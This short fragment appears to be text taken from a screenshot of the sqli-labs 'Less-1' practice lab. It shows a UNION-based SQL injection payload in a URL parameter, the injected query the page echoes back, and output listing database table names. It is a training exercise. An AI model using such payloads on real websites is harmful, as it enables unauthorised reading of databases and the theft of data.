 .0.1/sql/less-1/?id=-1 ' union select 1,2,(select group_concat(table_name) from information_schema.tables) -
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select group_concat(table_name) from information_schema.tables) -- ' LIMIT 0,1
Your Login name:2
Your
Password:CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILE